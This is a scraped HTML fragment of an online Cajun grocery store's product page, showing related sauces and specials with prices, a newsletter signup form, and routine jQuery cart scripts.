              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/old-dutch-sweet-and-sour-dressing-10-oz">Old Dutch Sweet and Sour Dressing 10 oz</a></h4>
              <!--<p>We are hoping the manufacturer brings this product back but it is not looking good. They have brough..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">89</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1278"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/daigle's-cajun-spicy-sweet-sour-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/DAIGLE'S-Cajun-Spicy-Sweet-Sour-Sauce-175x175.jpg" alt="DAIGLE'S Cajun Spicy Sweet &amp; Sour Sauce " title="DAIGLE'S Cajun Spicy Sweet &amp; Sour Sauce " class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/daigle's-cajun-spicy-sweet-sour-sauce">DAIGLE'S Cajun Spicy Sweet &amp; Sour Sauce </a></h4>
              <!--<p>Cajun Sweet & Sour Saice Medium Spicy has the same great taste and flavor of Cajun Sweet & Sour Sauc..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">67</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1931"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/daigle's-sweet-habanero-rib-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/DAIGLE'S-Sweet-Habanero-Rib-Sauce-175x175.jpg" alt="DAIGLE'S Sweet Habanero Rib Sauce " title="DAIGLE'S Sweet Habanero Rib Sauce " class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/daigle's-sweet-habanero-rib-sauce">DAIGLE'S Sweet Habanero Rib Sauce </a></h4>
              <!--<p>Cajun Sweet Habanero Rib Sauce has the same deep rich sweet and sour flavor with added heat of haban..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">67</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1932"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/daigle's-cajun-sweet-pecan-garlic-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/DAIGLE'S-Cajun-Sweet-Pecan-Garlic-Sauce-175x175.jpg" alt="DAIGLE'S Cajun Sweet Pecan Garlic Sauce" title="DAIGLE'S Cajun Sweet Pecan Garlic Sauce" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/daigle's-cajun-sweet-pecan-garlic-sauce">DAIGLE'S Cajun Sweet Pecan Garlic Sauce</a></h4>
              <!--<p>Cajun Sweet Pecan Garlic Sauce has a light smoke pecan flavor with a touch of garlic. Award winning ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">67</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1933"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/daigle's-cajun-hot-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/DAIGLE'S-Cajun-Hot-Sauce-175x175.jpg" alt="DAIGLE'S Cajun Hot Sauce" title="DAIGLE'S Cajun Hot Sauce" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/daigle's-cajun-hot-sauce">DAIGLE'S Cajun Hot Sauce</a></h4>
              <!--<p>DAIGLE'S Cajun Hot Sauce..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">80</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="1936"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/la-fish-fry-bbq-sauce-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-BBQ-Sauce-Mix-175x175.png" alt="Louisiana Fish Fry BBQ Shrimp Sauce Mix 1.5 oz" title="Louisiana Fish Fry BBQ Shrimp Sauce Mix 1.5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/la-fish-fry-bbq-sauce-mix">Louisiana Fish Fry BBQ Shrimp Sauce Mix 1.5 oz</a></h4>
              <!--<p>&nbsp;Louisiana Fish Fry&nbsp;BBQ SHRIMP SAUCE MIX 1.5 OZYour guests will swear you spent hours on t..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">64</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">82</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2232"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/ragin-cajun-pickle-relish"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Pickle-Relish-175x175.jpg" alt="Ragin Cajun Pickle Relish" title="Ragin Cajun Pickle Relish" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-pickle-relish">Ragin Cajun Pickle Relish</a></h4>
              <!--<p>Our Sweet Pickle Relish is not just another pickle relish.&nbsp; We start with a sour pickle and cur..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">05</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2306"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4005">
          <button class="btn-primary" type="button" onclick="cart.add('4005');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4005">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4005','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4005" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4005','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-bbq-shrimp-sauce-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-BBQ-Shrimp-Sauce-Mix-1.9oz-200x200.png" alt="Cajun Land BBQ Shrimp Sauce Mix 1.9 oz" title="Cajun Land BBQ Shrimp Sauce Mix 1.9 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-bbq-shrimp-sauce-mix">Cajun Land BBQ Shrimp Sauce Mix 1.9 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">15</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2138">
          <button class="btn-primary" type="button" onclick="cart.add('2138');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2138">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2138','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2138" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2138','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/poche's-pecan-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Pecan-Pralines-200x200.jpg" alt="Poche's Pecan Pralines  (4 2 oz. Pralines)" title="Poche's Pecan Pralines  (4 2 oz. Pralines)" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/poche's-pecan-pralines">Poche's Pecan Pralines  (4 2 oz. Praline...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">80</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4050">
          <button class="btn-primary" type="button" onclick="cart.add('4050');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4050">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4050','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4050" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4050','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-chicory-15-oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-Coffee-Chicory-15oz-3-Pack-200x200.png" alt="Cafe Du Monde Coffee Chicory, 15-Ounce Pack of 3" title="Cafe Du Monde Coffee Chicory, 15-Ounce Pack of 3" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-chicory-15-oz-pack-of-3">Cafe Du Monde Coffee Chicory, 15-Ounce P...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">67</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">43</span><span class="smfont">14</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5091">
          <button class="btn-primary" type="button" onclick="cart.add('5091');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5091">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5091','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5091" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5091','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/savoies-smoked-mixed-green-onion-sausage-3-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie-Smoked-Mixed-Green-Onion-Sausage-3lb-200x200.png" alt="Savoie's Smoked Mixed Green Onion Sausage 3 lb" title="Savoie's Smoked Mixed Green Onion Sausage 3 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/savoies-smoked-mixed-green-onion-sausage-3-lb">Savoie's Smoked Mixed Green Onion Sausag...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">45</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">52</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4656">
          <button class="btn-primary" type="button" onclick="cart.add('4656');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4656">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4656','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4656" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4656','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/luzianne-cold-brew-tea-22-cnt-family-pack-of-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne_Cold_Brew_6Pack-200x200.png" alt="Luzianne Cold Brew Tea 22 cnt Family Pack of 6" title="Luzianne Cold Brew Tea 22 cnt Family Pack of 6" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/luzianne-cold-brew-tea-22-cnt-family-pack-of-6">Luzianne Cold Brew Tea 22 cnt Family Pac...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">32</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">33</span><span class="smfont">12</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2030">
          <button class="btn-primary" type="button" onclick="cart.add('2030');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2030">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2030','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2030" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2030','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/cajun-original's-shrimp-pies-(mini)-64-2-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Original's-Shrimp-Pies-(MINI)-64-2-oz-200x200.jpg" alt="Cajun Original's Shrimp Pies (MINI) 64 - 2 oz" title="Cajun Original's Shrimp Pies (MINI) 64 - 2 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/cajun-original's-shrimp-pies-(mini)-64-2-oz">Cajun Original's Shrimp Pies (MINI) 64 -...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">144</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">160</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4995">
          <button class="btn-primary" type="button" onclick="cart.add('4995');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4995">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4995','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4995" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4995','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/gator-pickles-okra"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickled-Okra-200x200.png" alt="Gator Pickled Okra 14.5 oz. Jar" title="Gator Pickled Okra 14.5 oz. Jar" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/gator-pickles-okra">Gator Pickled Okra 14.5 oz. Jar</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4993">
          <button class="btn-primary" type="button" onclick="cart.add('4993');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4993">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4993','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4993" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4993','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creative-Cajun-Cooking-Seafood-Boil-Seasoning-2pack-200x200.jpg" alt="Creative Cajun Cooking Seafood Boil Pack of 2" title="Creative Cajun Cooking Seafood Boil Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/creative-cajun-cooking-seafood-boil-pack-of-2">Creative Cajun Cooking Seafood Boil Pack...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">26</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
